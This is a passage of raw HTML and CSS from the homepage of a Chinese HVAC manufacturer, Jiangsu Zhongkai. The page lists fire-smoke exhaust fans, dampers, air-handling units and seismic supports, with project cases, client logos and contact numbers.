id="135tp"></menuitem></progress><nobr id="135tp"><legend id="135tp"></legend></nobr><style id="135tp"><legend id="135tp"></legend></style><mark id="135tp"><dfn id="135tp"></dfn></mark><progress id="135tp"><tt id="135tp"></tt></progress><tt id="135tp"><ruby id="135tp"></ruby></tt><output id="135tp"><strong id="135tp"></strong></output><track id="135tp"><nobr id="135tp"></nobr></track><ruby id="135tp"><strong id="135tp"></strong></ruby><strong id="135tp"><legend id="135tp"></legend></strong><ol id="135tp"><font id="135tp"></font></ol><legend id="135tp"><thead id="135tp"></thead></legend><acronym id="135tp"><menuitem id="135tp"></menuitem></acronym><optgroup id="135tp"><sup id="135tp"></sup></optgroup><font id="135tp"><track id="135tp"></track></font><thead id="135tp"><progress id="135tp"></progress></thead><strong id="135tp"><sup id="135tp"></sup></strong><progress id="135tp"><tt id="135tp"></tt></progress><var id="135tp"><thead id="135tp"></thead></var><thead id="135tp"><video id="135tp"></video></thead><track id="135tp"><style id="135tp"></style></track><acronym id="135tp"><menuitem id="135tp"></menuitem></acronym><acronym id="135tp"><menuitem id="135tp"></menuitem></acronym><font id="135tp"><track id="135tp"></track></font><track id="135tp"><style id="135tp"></style></track><address id="135tp"><ruby id="135tp"></ruby></address></div><style>
    .wrapper {
        margin: 0 auto;
        width: 1200px;
    }

    .header {
        overflow: hidden;
    }

    .header_top {
        height: 36px;
        line-height: 36px;
        color: #777777;
        overflow: hidden;
        font-family: "Microsoft Yahei";
        border-bottom: 1px solid #eee;
    }

    .header_top span a {
        color: #777777;
        display: inline-block;
        padding: 0 6px;
    }

    .header .logo {
        float: left;
        padding: 15px 25px 15px 0;
        width: 222px;
        height: 75px;
        border-right: #ddd solid 1px;
    }

    .header .logo img {
        display: block;
        width: 222px;
        height: 75px;
    }

    .header .logotext {
        float: left;
        padding: 23px 0 22px 30px;
        width: 400px;
        height: 60px;
        overflow: hidden;
    }

    .header .logotext h2 {
        height: 36px;
        line-height: 36px;
        font-size: 24px;
        color: #080404;
    }

    .header .logotext em {
        float: left;
        padding: 5px 0;
        font-size: 17px;
        line-height: 24px;
        color: #666;
    }

    .header .tel {
        float: right;
        padding: 25px 0 28px 50px;
        height: 50px;
        line-height: 25px;
        overflow: hidden;
    }

    .header .tel span {
        display: block;
        font-size: 18px;
        color: #666;
    }

    .header .tel em {
        display: block;
        font-family: Arial;
        font-size: 26px;
        font-weight: bold;
        color: #f32202;
        letter-spacing: 1.5px;
        padding-top: 10px;
    }

    /*topnav*/
    .topnav {
        position: relative;
        width: 100%;
        height: 60px;
        line-height: 60px;
        background: #0f5cae;
    }

    .topnav-list {
        margin: 0 auto;
        width: 1200px;
    }

    .topnav-list li {
        float: left;
        font-size: 15px;
    }

    .topnav-list li>a {
        display: block;
        padding: 0 25px;
        color: #fff;
    }

    .topnav-list li>a:hover,
    .topnav-list li.cur>a {
        background: #ba1c25;
    }

    .topnav-list li .dropDown {
        display: none;
        position: absolute;
        z-index: 9999;
        top: 100%;
        left: 0;
        width: 100%;
        text-align: center;
        background: rgba(220, 226, 230, 0.8);
    }

    .subMenu-list {
        padding-top: 50px;
        padding-bottom: 30px;
        width: 1220px;
        overflow: hidden;
    }

    .subMenu-list dd {
        float: left;
        margin-right: 20px;
        margin-bottom: 20px;
        width: 224px;
        overflow: hidden;
        background: #fff;
    }

    .subMenu-list dd a {
        display: block;
        padding: 20px 32px;
        border-radius: 50%;
        transition: all 1s;
    }

    .subMenu-list dd a:hover {
        box-shadow: 0 0 30px #0f5cae inset;
        border-radius: 0;
    }

    .subMenu-list dd img {
        display: block;
        width: 160px;
        height: 160px;
    }

    .subMenu-list dd span {
        display: block;
        margin-top: 10px;
        height: 22px;
        line-height: 22px;
        font-size: 14px;
        color: #666;
        text-align: center;
        overflow: hidden;
    }

    .subMenu-list dd a:hover span {
        color: #e60009;
    }

    .subMenu-list2 {
        margin: 0 auto;
        padding-top: 15px;
        width: 1200px;
        height: 62px;
        line-height: 60px;
        text-align: center;
        overflow: hidden;
    }

    .subMenu-list2 a {
        display: inline-block;
        margin: 0 20px;
        font-size: 14px;
        color: #0079d5;
    }

    .subMenu-list2 a:hover {
        color: #e60009;
        border-bottom: #e60009 solid 2px
    }

    .footer {
        width: 1200px;
        margin: 0px auto;
    }

    /*end nav*/
    </style><div   id="8v1ri9nndb4a"   class="header"><div   id="8v1ri9nndb4a"   class="header_top"><div   id="8v1ri9nndb4a"   class="wrapper"><span id="8v1ri9nndb4a"    class="fr"><a href="/sitemap.html">網站地圖</a>|
                    <a href="/index/index/about.html">關于我們</a>|
                    <a href="/index/index/news.html">新聞資訊</a>|
                    <a href="/index/index/contact.html">在線留言</a></span>
                您好，歡迎來到江蘇中凱暖通設備有限公司官網
            </div></div><div   id="8v1ri9nndb4a"   class="wrapper"><div   id="8v1ri9nndb4a"   class="logo"><a href="/"><img src="/upload/2ba1763f666cbfd4/88d500641c516cd4.png" alt="江蘇中凱暖通設備有限公司"></a></div><div   id="8v1ri9nndb4a"   class="logotext"><h2>消防通風設備實力廠家</h2><em>為消防工程項目定制專屬方案</em></div><div   id="8v1ri9nndb4a"   class="tel"><span>24小時咨詢服務熱線</span><em>15961064222</em></div></div></div><div   id="8v1ri9nndb4a"   class="topnav"><ul class="topnav-list clearfix"><li id="8v1ri9nndb4a"    class="cur"><a href="/">網站首頁</a></li><li><a href="/index/index/about.html">關于中凱</a><div   id="8v1ri9nndb4a"   class="dropDown"><div   id="8v1ri9nndb4a"   class="subMenu-list2"><a href="/index/index/about.html" target="_self">公司簡介</a><a href="/index/index/news.html" target="_self">新聞資訊</a><a href="/index/index/honour.html" target="_self">榮譽資質</a><a href="/index/index/contact.html" target="_self">聯系中凱</a><a href="/index/index/msg.html" target="_self">在線留言</a></div></div></li><li><a href="/index/index/product.html?cate=" target="_blank">消防風機系列</a><div   id="8v1ri9nndb4a"   class="dropDown"><div   id="8v1ri9nndb4a"   class="wrapper"><dl class="subMenu-list"><dd><a href="/index/index/detail.html?id=26" target="_blank"><img src="/upload/b2e9558c3ed66ca7/fda3832cc118ea56.jpg" alt="HTFC離心式消防排煙風機"><span>HTFC離心式消防排煙風機</span></a></dd><dd><a href="/index/index/detail.html?id=24" target="_blank"><img src="/upload/f8389bc960dc1444/945eb9184e9f7115.jpg" alt="HTF軸流式消防排煙風機"><span>HTF軸流式消防排煙風機</span></a></dd><dd><a href="/index/index/detail.html?id=34" target="_blank"><img src="/upload/c3bb357d07ec73b8/37a10ffeb6bd27ea.jpg" alt="PYHL軸流式消防排煙風機"><span>PYHL軸流式消防排煙風機</span></a></dd><dd><a href="/index/index/detail.html?id=32" target="_blank"><img src="/upload/cc27cc002f071941/d527a2c9b7a5eefd.jpg" alt="DZ系列低噪聲軸流風機"><span>DZ系列低噪聲軸流風機</span></a></dd><dd><a href="/index/index/detail.html?id=30" target="_blank"><img src="/upload/f681d05df62c9bc7/1b3d3ddaf8a90e53.jpg" alt="DWT低噪音屋頂風機"><span>DWT低噪音屋頂風機</span></a></dd></dl></div></div></li><li><a href="/index/index/product.html?cate=" target="_blank">消防防排煙系列</a><div   id="8v1ri9nndb4a"   class="dropDown"><div   id="8v1ri9nndb4a"   class="wrapper"><dl class="subMenu-list"><dd><a href="/index/index/detail.html?id=25" target="_blank"><img src="/upload/b47ed6716d873cfd/2164b5973ff6538a.jpg" alt="FHF型防火閥"><span>FHF型防火閥</span></a></dd><dd><a href="/index/index/detail.html?id=8" target="_blank"><img src="/upload/4108f8e8da5fc141/376fb2582fcf6c77.jpg" alt="PYF排煙閥"><span>PYF排煙閥</span></a></dd><dd><a href="/index/index/detail.html?id=29" target="_blank"><img src="/upload/aab354ff0bc069be/e0e8b152bb706794.jpg" alt="PYF多葉排煙口"><span>PYF多葉排煙口</span></a></dd><dd><a href="/index/index/detail.html?id=31" target="_blank"><img src="/upload/acc427582a11b8f1/c29da643b98f6367.jpg" alt="PFHF排煙防火閥"><span>PFHF排煙防火閥</span></a></dd><dd><a href="/index/index/detail.html?id=39" target="_blank"><img src="/upload/51dc5860054ce7f8/5ca620519b69bd97.jpg" alt="PYF排煙口"><span>PYF排煙口</span></a></dd></dl></div></div></li><li><a href="/index/index/product.html" target="_blank">產品中心</a><div   id="8v1ri9nndb4a"   class="dropDown"><div   id="8v1ri9nndb4a"   class="subMenu-list2"><a href="/index/index/product.html?cate=1" target="_blank">消防風機系列</a><a href="/index/index/product.html?cate=5" target="_blank">消防防排煙系列</a><a href="/index/index/product.html?cate=6" target="_blank">空調機組系列</a><a href="/index/index/product.html?cate=3" target="_blank">抗震支架系列</a><a href="/index/index/product.html?cate=2" target="_blank">空調末端配件</a></div></div></li><li><a href="/index/index/cases.html" target="_blank">項目案例</a></li><li><a href="/index/index/article.html" target="_blank">新聞中心</a></li><li><a href="/index/index/env.html" target="_blank">公司實力</a><div   id="8v1ri9nndb4a"   class="dropDown"><div   id="8v1ri9nndb4a"   class="subMenu-list2"><a href="/index/index/env.html" target="_blank">公司環境</a><a href="/index/index/cooperation.html" target="_blank">合作伙伴</a></div></div></li><li><a href="/index/index/honour.html">榮譽資質</a></li><li><a href="/index/index/contact.html">聯系我們</a></li></ul></div><div   id="8v1ri9nndb4a"   class="body"><div><!--banner開始--><div   id="8v1ri9nndb4a"   class="fullSlide"><div   id="8v1ri9nndb4a"   class="bd"><ul><li><a href="javascript:void(0);" title="江蘇中凱暖通設備有限公司  "><img alt="" src="/upload/5b70491967d7b083/9a4ed0b5f50585ee.jpg" title="江蘇中凱暖通設備有限公司"></a></li><li><a href="javascript:void(0);" title="江蘇中凱暖通設備有限公司  "><img alt="" src="/upload/99f2eda366a22c52/11860ec8cee65e28.jpg" title="江蘇中凱暖通設備有限公司"></a></li><li><a href="javascript:void(0);" title="江蘇中凱暖通設備有限公司  "><img alt="" src="/upload/c2ad33e73d1cd3e0/46ecdb12d67ebc5e.jpg" title="江蘇中凱暖通設備有限公司"></a></li><li><a href="javascript:void(0);" title="江蘇中凱暖通設備有限公司  "><img alt="" src="/upload/289b2ca5680ae1e8/1b8415c6de47c621.jpg" title="江蘇中凱暖通設備有限公司"></a></li></ul></div><div   id="8v1ri9nndb4a"   class="hd"><ul><li id="8v1ri9nndb4a"    class=""></li><li id="8v1ri9nndb4a"    class=""></li><li id="8v1ri9nndb4a"    class=""></li><li id="8v1ri9nndb4a"    class=""></li></ul></div></div></div><div   id="8v1ri9nndb4a"   class="s_bg"><div   id="8v1ri9nndb4a"   class="search"><p>熱門關鍵字：
                <a href="" title="消防軸流風機">消防軸流風機</a><a href="" title="柜式離心風機">柜式離心風機</a></p><input class="ser_inp" id="key" placeholder="請輸入關鍵字" type="text"><input class="ser_so" onclick="searchInfo();" type="button"></div></div><!--product--><div   id="8v1ri9nndb4a"   class="pro_bj"><div   id="8v1ri9nndb4a"   class="content1"><div   id="8v1ri9nndb4a"   class="wrap-title wow animated"><h2><a href="/index/index/product.html" target="_blank">中凱產品中心</a></h2><p>多年空調末端系列生產定制</p></div><div   id="8v1ri9nndb4a"   class="fen"><ul class="fen_nav"><li><a href="/index/index/product.html?cate=1" target="_blank" title="消防風機系列">消防風機系列</a></li><li><a href="/index/index/product.html?cate=5" target="_blank" title="消防防排煙系列">消防防排煙系列</a></li><li><a href="/index/index/product.html?cate=6" target="_blank" title="空調機組系列">空調機組系列</a></li><li><a href="/index/index/product.html?cate=3" target="_blank" title="抗震支架系列">抗震支架系列</a></li><li><a href="/index/index/product.html?cate=2" target="_blank" title="空調末端配件">空調末端配件</a></li></ul><div   id="8v1ri9nndb4a"   class="fen_nr"><p class="clm_p1"><a href="/index/index/detail.html?id=22" title="SDS型隧道射流風機">SDS型隧道射流風機</a><a href="/index/index/detail.html?id=23" title="HLF混流式風機箱">HLF混流式風機箱</a><a href="/index/index/detail.html?id=24" title="HTF軸流式消防排煙風機">HTF軸流式消防排煙風機</a><a href="/index/index/detail.html?id=26" title="HTFC離心式消防排煙風機">HTFC離心式消防排煙風機</a><a href="/index/index/detail.html?id=30" title="DWT低噪音屋頂風機">DWT低噪音屋頂風機</a><a href="/index/index/detail.html?id=32" title="DZ系列低噪聲軸流風機">DZ系列低噪聲軸流風機</a><a href="/index/index/detail.html?id=36" title="WEX邊墻軸流排風機">WEX邊墻軸流排風機</a><a href="/index/index/detail.html?id=37" title="YDF誘導風機">YDF誘導風機</a></p><p class="clm_p1"><a href="/index/index/detail.html?id=8" title="PYF排煙閥">PYF排煙閥</a><a href="/index/index/detail.html?id=21" title="電動風量調節閥">電動風量調節閥</a><a href="/index/index/detail.html?id=25" title="FHF型防火閥">FHF型防火閥</a><a href="/index/index/detail.html?id=28" title="板式排煙口">板式排煙口</a><a href="/index/index/detail.html?id=29" title="PYF多葉排煙口">PYF多葉排煙口</a><a href="/index/index/detail.html?id=31" title="PFHF排煙防火閥">PFHF排煙防火閥</a><a href="/index/index/detail.html?id=35" title="圓形風量防火閥">圓形風量防火閥</a><a href="/index/index/detail.html?id=39" title="PYF排煙口">PYF排煙口</a><a href="/index/index/detail.html?id=40" title="止回閥">止回閥</a><a href="/index/index/detail.html?id=41" title="定風量閥">定風量閥</a><a href="/index/index/detail.html?id=47" title="手動風量調節閥">手動風量調節閥</a><a href="/index/index/detail.html?id=52" title="電動組合風閥">電動組合風閥</a></p><p class="clm_p1"><a href="/index/index/detail.html?id=43" title="組合式空調機組">組合式空調機組</a><a href="/index/index/detail.html?id=44" title="遠程射流機組">遠程射流機組</a><a href="/index/index/detail.html?id=48" title="臥柜式空調機組">臥柜式空調機組</a><a href="/index/index/detail.html?id=53" title="凈化風機箱">凈化風機箱</a></p><p class="clm_p1"><a href="/index/index/detail.html?id=42" title="抗震支架">抗震支架</a><a href="/index/index/detail.html?id=49" title="抗震支吊架配件">抗震支吊架配件</a></p><p class="clm_p1"><a href="/index/index/detail.html?id=27" title="旋流風口">旋流風口</a><a href="/index/index/detail.html?id=33" title="圓形散流器">圓形散流器</a><a href="/index/index/detail.html?id=38" title="百葉風口">百葉風口</a><a href="/index/index/detail.html?id=45" title="消聲靜壓箱">消聲靜壓箱</a><a href="/index/index/detail.html?id=46" title="消聲彎頭">消聲彎頭</a><a href="/index/index/detail.html?id=50" title="球形噴口">球形噴口</a><a href="/index/index/detail.html?id=51" title="組合風口">組合風口</a></p></div></div></div><div   id="8v1ri9nndb4a"   class="m_pro"><div   id="8v1ri9nndb4a"   class="gd"><dl><a href="/index/index/detail.html?id=26" title="HTFC離心式消防排煙風機"><dt><img alt="HTFC離心式消防排煙風機" src="/upload/b2e9558c3ed66ca7/fda3832cc118ea56.jpg" title="HTFC離心式消防排煙風機"></dt><dd><h3>HTFC離心式消防排煙風機</h3><p>江蘇中凱暖通設備有限公司-HTFC離心式消防排煙風機</p><span>查看詳情</span></dd></a></dl><dl><a href="/index/index/detail.html?id=24" title="HTF軸流式消防排煙風機"><dt><img alt="HTF軸流式消防排煙風機" src="/upload/f8389bc960dc1444/945eb9184e9f7115.jpg" title="HTF軸流式消防排煙風機"></dt><dd><h3>HTF軸流式消防排煙風機</h3><p>江蘇中凱暖通設備有限公司-HTF軸流式消防排煙風機</p><span>查看詳情</span></dd></a></dl><dl><a href="/index/index/detail.html?id=22" title="SDS型隧道射流風機"><dt><img alt="SDS型隧道射流風機" src="/upload/9d9872bee91f72fa/4169249cda59e6c4.jpg" title="SDS型隧道射流風機"></dt><dd><h3>SDS型隧道射流風機</h3><p>江蘇中凱暖通設備有限公司-SDS型隧道射流風機</p><span>查看詳情</span></dd></a></dl><dl><a href="/index/index/detail.html?id=25" title="FHF型防火閥"><dt><img alt="FHF型防火閥" src="/upload/b47ed6716d873cfd/2164b5973ff6538a.jpg" title="FHF型防火閥"></dt><dd><h3>FHF型防火閥</h3><p>江蘇中凱暖通設備有限公司-FHF型防火閥</p><span>查看詳情</span></dd></a></dl><dl><a href="/index/index/detail.html?id=8" title="PYF排煙閥"><dt><img alt="PYF排煙閥" src="/upload/4108f8e8da5fc141/376fb2582fcf6c77.jpg" title="PYF排煙閥"></dt><dd><h3>PYF排煙閥</h3><p>江蘇中凱暖通設備有限公司-PYF排煙閥</p><span>查看詳情</span></dd></a></dl><dl><a href="/index/index/detail.html?id=29" title="PYF多葉排煙口"><dt><img alt="PYF多葉排煙口" src="/upload/aab354ff0bc069be/e0e8b152bb706794.jpg" title="PYF多葉排煙口"></dt><dd><h3>PYF多葉排煙口</h3><p>江蘇中凱暖通設備有限公司-PYF多葉排煙口</p><span>查看詳情</span></dd></a></dl></div></div></div><!--ser--><div   id="8v1ri9nndb4a"   class="ser"><!-- <h2 class="tit wow zoomIn"><span>用心服務<em>贏口碑</em></span><i>踐行服務質量與效率并行</i></h2> --><div   id="8v1ri9nndb4a"   class="wrapper"><div   id="8v1ri9nndb4a"   class="wrap-title wow animated animated" style="visibility: visible;"><h2><a href="/index/index/about.html">用心服務<em>贏口碑</em></a></h2><p>踐行服務質量與效率并行</p></div></div><div   id="8v1ri9nndb4a"   class="ser_con"><div   id="8v1ri9nndb4a"   class="content1" style="width: 1200px;margin: 0 auto;"><div   id="8v1ri9nndb4a"   class="ser_l"><ul><li><h3><i>01</i>售前服務：</h3><p>中凱暖通根據客戶的需求提供一站式解決方案</p></li><li><h3><i>02</i>售中服務：</h3><p>消防通風源頭廠家，支持OEM定制，滿足客戶的需求</p></li><li><h3><i>03</i>售后服務：</h3><p>客服在線咨詢，提供產品安裝、調試、維修服務</p></li></ul><div   id="8v1ri9nndb4a"   class="tel"><h3><span>消防通風系列產品方案<b>一站式定制</b></span><i>中凱多年來專注消防系列產品研發與智造</i></h3><p><b>0523-89198859</b><a  target="_blank" title="在線咨詢">在線咨詢</a></p></div></div><div   id="8v1ri9nndb4a"   class="ser_r"><img alt="用心服務贏口碑" src="/upload/images/ser1.jpg" title="用心服務贏口碑"></div></div></div></div><div   id="8v1ri9nndb4a"   class="case_bg"><div   id="8v1ri9nndb4a"   class="wrapper"><div   id="8v1ri9nndb4a"   class="wrap-title wow animated animated" style="visibility: visible;margin-bottom: 50px;"><h2><a href="/index/index/cases.html">經典案例 實力彰顯</a></h2><p>豐富的行業空調定制經驗更懂你的需求</p></div></div><!--案例--><div   id="8v1ri9nndb4a"   class="content" style="width: 1200px;margin: 0 auto;"><div   id="8v1ri9nndb4a"   class="case2 fl pr"><div   id="8v1ri9nndb4a"   class="case_t"><ul><li></li></ul></div><div   id="8v1ri9nndb4a"   class="case_m"><div   id="8v1ri9nndb4a"   class="case_qie pr"><a href="#" target="_blank"><img alt="大唐（南京）科技園" src="/upload/1c89bee337bae185/bc4790869c91f814.jpg" title="大唐（南京）科技園"></a><div   id="8v1ri9nndb4a"   class="case_desc">大唐（南京）科技園--中凱暖通系列產品廣泛應用于機械、化工、輕紡、冶金、電子、食品、賓館、飯店等行業，產品暢銷全國各地。</div></div><div   id="8v1ri9nndb4a"   class="case_qie pr"><a href="#" target="_blank"><img alt="貴陽花果園海豚廣場" src="/upload/9b10b2b604813ad3/80d90ccbf59ad380.jpg" title="貴陽花果園海豚廣場"></a><div   id="8v1ri9nndb4a"   class="case_desc">貴陽花果園海豚廣場--中凱暖通系列產品廣泛應用于機械、化工、輕紡、冶金、電子、食品、賓館、飯店等行業，產品暢銷全國各地。</div></div><div   id="8v1ri9nndb4a"   class="case_qie pr"><a href="#" target="_blank"><img alt="12廣州長隆總部大樓" src="/upload/4fefa6eda0c469d0/b0b19ec499669dd9.jpg" title="12廣州長隆總部大樓"></a><div   id="8v1ri9nndb4a"   class="case_desc">12廣州長隆總部大樓--中凱暖通系列產品廣泛應用于機械、化工、輕紡、冶金、電子、食品、賓館、飯店等行業，產品暢銷全國各地。</div></div><div   id="8v1ri9nndb4a"   class="case_qie pr"><a href="#" target="_blank"><img alt="東莞軌道交通指揮大廈" src="/upload/93c36baff77670c8/b72aa5eccf85a262.jpg" title="東莞軌道交通指揮大廈"></a><div   id="8v1ri9nndb4a"   class="case_desc">東莞軌道交通指揮大廈--中凱暖通系列產品廣泛應用于機械、化工、輕紡、冶金、電子、食品、賓館、飯店等行業，產品暢銷全國各地。</div></div><div   id="8v1ri9nndb4a"   class="case_qie pr"><a href="#" target="_blank"><img alt="常州常發香城灣" src="/upload/da75463d873a87c3/636ff6a57f6dc5fa.jpg" title="常州常發香城灣"></a><div   id="8v1ri9nndb4a"   class="case_desc">常州常發香城灣--中凱暖通系列產品廣泛應用于機械、化工、輕紡、冶金、電子、食品、賓館、飯店等行業，產品暢銷全國各地。</div></div><div   id="8v1ri9nndb4a"   class="case_qie pr"><a href="#" target="_blank"><img alt="常州.常發豪郡" src="/upload/591fad2d6e16218c/0c5cbd8d7699f289.jpg" title="常州.常發豪郡"></a><div   id="8v1ri9nndb4a"   class="case_desc">常州.常發豪郡--中凱暖通系列產品廣泛應用于機械、化工、輕紡、冶金、電子、食品、賓館、飯店等行業，產品暢銷全國各地。</div></div><div   id="8v1ri9nndb4a"   class="case_qie pr"><a href="#" target="_blank"><img alt="北科大廈" src="/upload/0498d147a5ed758d/2031d2134613be87.jpg" title="北科大廈"></a><div   id="8v1ri9nndb4a"   class="case_desc">北科大廈--中凱暖通系列產品廣泛應用于機械、化工、輕紡、冶金、電子、食品、賓館、飯店等行業，產品暢銷全國各地。</div></div><div   id="8v1ri9nndb4a"   class="case_qie pr"><a href="#" target="_blank"><img alt="杭州萬象城" src="/upload/047b2c946e189e19/11e57abf364c7d41.jpg" title="杭州萬象城"></a><div   id="8v1ri9nndb4a"   class="case_desc">杭州萬象城--中凱暖通系列產品廣泛應用于機械、化工、輕紡、冶金、電子、食品、賓館、飯店等行業，產品暢銷全國各地。</div></div></div></div><!--合作客戶--><div   id="8v1ri9nndb4a"   class="hz fr"><div   id="8v1ri9nndb4a"   class="hz_m"><ul><li><img alt="大唐（南京）科技園" src="/upload/1c89bee337bae185/bc4790869c91f814.jpg" title="大唐（南京）科技園"></li><li><img alt="貴陽花果園海豚廣場" src="/upload/9b10b2b604813ad3/80d90ccbf59ad380.jpg" title="貴陽花果園海豚廣場"></li><li><img alt="12廣州長隆總部大樓" src="/upload/4fefa6eda0c469d0/b0b19ec499669dd9.jpg" title="12廣州長隆總部大樓"></li><li><img alt="東莞軌道交通指揮大廈" src="/upload/93c36baff77670c8/b72aa5eccf85a262.jpg" title="東莞軌道交通指揮大廈"></li><li><img alt="常州常發香城灣" src="/upload/da75463d873a87c3/636ff6a57f6dc5fa.jpg" title="常州常發香城灣"></li><li><img alt="常州.常發豪郡" src="/upload/591fad2d6e16218c/0c5cbd8d7699f289.jpg" title="常州.常發豪郡"></li><li><img alt="北科大廈" src="/upload/0498d147a5ed758d/2031d2134613be87.jpg" title="北科大廈"></li><li><img alt="杭州萬象城" src="/upload/047b2c946e189e19/11e57abf364c7d41.jpg" title="杭州萬象城"></li></ul></div></div></div><div   id="8v1ri9nndb4a"   class="clear"></div></div><!-- 關于中凱 --><div   id="8v1ri9nndb4a"   class="clear"></div><!-- 客戶 --><div   id="8v1ri9nndb4a"   class="coop content" style="width: 1200px;margin: 0 auto;"><h2 class="wow zoomIn"><a href="/index/index/cooperation.html">客戶名錄</a></h2><div   id="8v1ri9nndb4a"   class="coop_list"><ul class="clearfix"><li><a href="#" title="永安綠洲"><img alt="永安綠洲" src="/upload/5868662092fd985d/941be80266b194f5.jpg"></a><a href="#" title="美林藥業"><img alt="美林藥業" src="/upload/b95ef251087623b8/3bd49ed0ea882925.jpg"></a></li><li><a href="#" title="綠地中心"><img alt="綠地中心" src="/upload/101ec76e6a35720a/72767d6e22e03b10.jpg"></a><a href="#" title="金茂國際"><img alt="金茂國際" src="/upload/29a7cf62551fae27/47fbcbe0c26b0f31.jpg"></a></li><li><a href="#" title="寶之佳BMW"><img alt="寶之佳BMW" src="/upload/a87e885fd3f939ad/d34df3384162a9a6.jpg"></a><a href="#" title="碧桂園"><img alt="碧桂園" src="/upload/b8ad8465b79ae185/97485f2faa0ebfa6.jpg"></a></li><li><a href="#" title="財富廣場"><img alt="財富廣場" src="/upload/017415c5533d6731/a1155b70d0713d7e.jpg"></a><a href="#" title="大眾"><img alt="大眾" src="/upload/ed6bef6c52cef305/3197b08e6f619414.jpg"></a></li><li><a href="#" title="格林豪泰"><img alt="格林豪泰" src="/upload/ad429781d683bf7e/467733cc3a5686cb.jpg"></a><a href="#" title="廣州地鐵公司"><img alt="廣州地鐵公司" src="/upload/cfb3c5338f2a13ef/c24a5ca6a472a9a2.jpg"></a></li></ul></div></div><!--優勢--><div   id="8v1ri9nndb4a"   class="ys_bg"><div   id="8v1ri9nndb4a"   class="ys ncontent" style="width: 1200px;margin: 0 auto;"><h2 class="wow zoomIn animated ys_t animated" title="中凱集設計、制造、安裝、調試、維修為一體的空調專業化的生產企業" style="visibility: visible; animation-name: zoomIn;">中凱集設計、制造、安裝、調試、維修為一體的空調專業化的生產企業</h2><dl><dt><img alt="品牌優勢" src="/upload/images/ys_pic01.jpg" title="品牌優勢"></dt><dd><h5>品牌優勢</h5><b><i>多</i>年品牌深厚積淀</b><p>中凱暖通致力于消防通風領域的開拓與創新，多年來，贏得眾多客戶的認可，實現從設計、生產、安裝的一條龍服務</p></dd></dl><dl class="dl02"><dt><img alt="產品優勢" src="/upload/images/ys_pic02.jpg" title="產品優勢"></dt><dd><h5>產品優勢</h5><b><i>30</i>+消防產品認證</b><p>中凱暖通技術設備精良，引用先進的生產設備和生產工藝，各種檢測設備齊全，通過了消防資質認證</p></dd></dl><dl><dt><img alt="產能優勢" src="/upload/images/ys_pic03.jpg" title="產能優勢"></dt><dd><h5>技術優勢</h5><b><i>強大</i>機械化生產陣容</b><p>中凱引進自動化風管生產線生產各類通風管道（新風管道、送風管道、排風管道、排煙管道、排塵管道、排氣管道等）實現從設計、生產、安裝的一條龍服務</p></dd></dl><dl class="dl02"><dt><img alt="服務優勢" src="/upload/images/ys_pic04.jpg" title="服務優勢"></dt><dd><h5>服務優勢</h5><b><i>24</i>小時內響應</b><p>設立線下+線上雙向客服通道，為合作伙伴提供快捷服務，承諾在24小時內響應，36小時內到達現場，協同解決問題，提供技術支持。</p></dd></dl><div   id="8v1ri9nndb4a"   class="clear"></div></div></div><div   id="8v1ri9nndb4a"   class="about" style="padding-top: 60px;"><div   id="8v1ri9nndb4a"   class="wrapper"><div   id="8v1ri9nndb4a"   class="wrap-title wow animated animated" style="visibility: visible;"><h2><a href="/index/index/about.html">走進中凱</a></h2><p>豐富的行業空調定制經驗更懂你的需求</p></div></div><div   id="8v1ri9nndb4a"   class="about2"><dl><dt><a href="/index/index/about.html" target="_blank" title="關于中凱"><img alt="關于中凱" src="/upload/images/cabout.jpg" title="關于中凱"></a></dt><dd><h3><a href="/index/index/about.html" target="_blank" title="關于中凱">江蘇中凱暖通設備有限公司</a></h3><p>毗鄰經濟繁榮的長江三角洲，地處江陰長江大橋以北——江蘇靖江。經過多年來的開拓和發展，我公司現擁有中央空調末端設備和防火設備兩大系列產品。企業一貫注重人力資源及新產品的開發，有一支高素質的技術員工，強大的生產設備、完善的工藝及檢測手段。......</p><span><a href="/index/index/about.html" target="_blank" title="關于中凱">more +</a></span></dd></dl></div></div><div   id="8v1ri9nndb4a"   class="pic"><div   id="8v1ri9nndb4a"   class="content" style="width: 1200px;margin: 0 auto;"><div   id="8v1ri9nndb4a"   class="pict"><ul><li id="8v1ri9nndb4a"    class="cur"><a href="#" target="_blank" title="生產廠房">生產廠房<em>workshop</em></a></li><li><a href="#" target="_blank" title="榮譽資質">榮譽資質<em>honor</em></a></li><li><a href="#" target="_blank" title="企業風采">企業風采<em>style</em></a></li></ul></div><div   id="8v1ri9nndb4a"   class="pic1"><div   id="8v1ri9nndb4a"   class="pic2"><div   id="8v1ri9nndb4a"   class="pic3"><ul><li><a href="#" target="_blank" title="中凱-廠房環境"><img alt="中凱-廠房環境" src="/upload/c0da24cf92d30b8f/1a4bd0105085f1a3.jpg" title="生產車間"></a></li><li><a href="#" target="_blank" title="中凱-廠房環境"><img alt="中凱-廠房環境" src="/upload/6001443a61dce8c9/9651932fc6adcbef.jpg" title="公司環境"></a></li><li><a href="#" target="_blank" title="中凱-廠房環境"><img alt="中凱-廠房環境" src="/upload/d67dfc8e3177dc8d/c4682c1d24068dcd.jpg" title="生產車間"></a></li></ul></div></div><div   id="8v1ri9nndb4a"   class="pic2"><div   id="8v1ri9nndb4a"   class="pic3"><ul><li><a href="#" target="_blank" title="中凱"><img alt="中凱" src="/upload/89203ce66b7e4846/55556aefd4e85fd3.jpg" title="PYHL-14A軸流式消防排煙風機"></a></li><li><a href="#" target="_blank" title="中凱"><img alt="中凱" src="/upload/958a8184e30ff089/02877928d16c9dbd.jpg" title="PYHL-14A軸流式消防排煙風機"></a></li><li><a href="#" target="_blank" title="中凱"><img alt="中凱" src="/upload/919d1f48380071cd/2d6594b51b058e08.jpg" title="PYF SDc-K-1250&times;800排煙閥"></a></li><li><a href="#" target="_blank" title="中凱"><img alt="中凱" src="/upload/07316135659f780c/405c5579bd416f60.jpg" title="PYHL-14A軸流式消防排煙風機"></a></li><li><a href="#" target="_blank" title="中凱"><img alt="中凱" src="/upload/db8cbc5277caf592/ed110e0ea218b367.jpg" title="PYHL-14A軸流式消防排煙風機"></a></li><li><a href="#" target="_blank" title="中凱"><img alt="中凱" src="/upload/d0210910ccf70637/56b4c0af045ad353.jpg" title="PYF SDc-K-800&times;800排煙閥"></a></li></ul></div></div><div   id="8v1ri9nndb4a"   class="pic2"><div   id="8v1ri9nndb4a"   class="pic3"><ul><li><a href="#" target="_blank" title="中凱-辦公風采"><img alt="中凱-辦公風采" src="/upload/c0da24cf92d30b8f/1a4bd0105085f1a3.jpg" title="中凱-辦公風采"></a></li><li><a href="#" target="_blank" title="中凱-辦公風采"><img alt="中凱-辦公風采" 